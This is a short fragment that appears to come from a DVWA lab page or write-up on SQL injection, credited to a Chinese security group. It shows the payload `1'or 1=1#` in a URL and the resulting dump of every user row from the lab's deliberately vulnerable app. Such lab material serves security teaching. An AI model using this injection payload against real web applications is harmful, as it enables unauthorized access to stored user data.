 i/?id=1'or 1=1%23&Submit=Submit#
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'or 1=1#
First name: admin
Surname: admin
ID: 1'or 1=1#
First name: Gordon
Surname: Brown
ID: 1'or 1=1#
First name: Hack
Surname: Me
ID: 1'or 1=1#
First name: Pablo
Surname: Picasso
ID: 1'or 1=1#
First name: Bob
Surname: Smith
红日安全